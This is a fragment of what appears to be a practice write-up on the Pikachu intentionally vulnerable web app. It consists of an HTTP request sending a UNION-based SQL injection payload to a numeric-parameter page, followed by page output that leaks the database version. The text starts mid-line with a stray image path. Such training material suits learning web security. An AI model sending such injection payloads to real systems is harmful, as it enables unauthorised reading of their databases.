 Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
id=3 union select database(),version() &submit=%E6%9F%A5%E8%AF%A2
sqli > 数字型注入
select your userid?
--- 查询
hello,kobe
your email is: kobe@pikachu.com
hello,pikachu
your email is: 5.7.26